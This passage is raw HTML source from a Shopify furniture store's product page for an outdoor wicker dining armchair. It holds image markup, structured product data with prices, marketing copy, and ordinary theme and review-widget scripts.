    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569943125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569975893"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Audrey Outdoor Patio Wicker Rattan Dining Armchair",
      "url": "https:\/\/emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nWeave conversational threads into a rollicking good time with Audrey Outdoor Patio Dining Chair. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with a machine washable and fade resistant all-weather fabric cushion, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Complete with non-marking foot caps, enjoy spacious seating and enhanced comfort with this reliable piece of outdoor furniture.\n\n\nWhiteGrayNavy\n\n\nOVERALL PRODUCT DIMENSIONS 21.5\"L x 24\"W x 33.5\"HSEAT DIMENSIONS 19.5\"L x 19.5\"W x 19.5\"HARMREST DIMENSIONS 23\"L x 21.5\"W x 26\"HBACKREST DIMENSIONS 19\"W x 33.5\"H\n\n",
      "sku": "EEI-2920-GRY-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-2920-GRY-WHI","availability" : "http://schema.org/InStock",
            "price" : 275.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair?variant=8226175680565"
          },
{
            "@type" : "Offer","sku": "EEI-2920-GRY-GRY","availability" : "http://schema.org/InStock",
            "price" : 275.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair?variant=8226175713333"
          },
{
            "@type" : "Offer","sku": "EEI-2920-GRY-NAV","availability" : "http://schema.org/InStock",
            "price" : 275.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair?variant=8226175746101"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=741755912245&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='741755912245'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
